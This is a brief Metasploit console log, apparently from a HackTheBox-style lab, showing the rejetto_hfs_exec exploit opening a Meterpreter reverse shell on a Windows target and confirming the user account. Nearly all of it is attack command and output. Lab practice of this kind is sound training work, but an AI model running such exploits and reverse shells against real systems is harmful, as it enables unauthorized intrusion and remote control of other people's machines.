 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Using URL: http://10.10.14.2:8080/gpHZBW0bz1Z6QyV
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /gpHZBW0bz1Z6QyV
[*] Sending stage (176198 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\UqOYlNYfbkPrxx.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.8:49174) at 2024-04-09 20:40
:51 -0300
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter >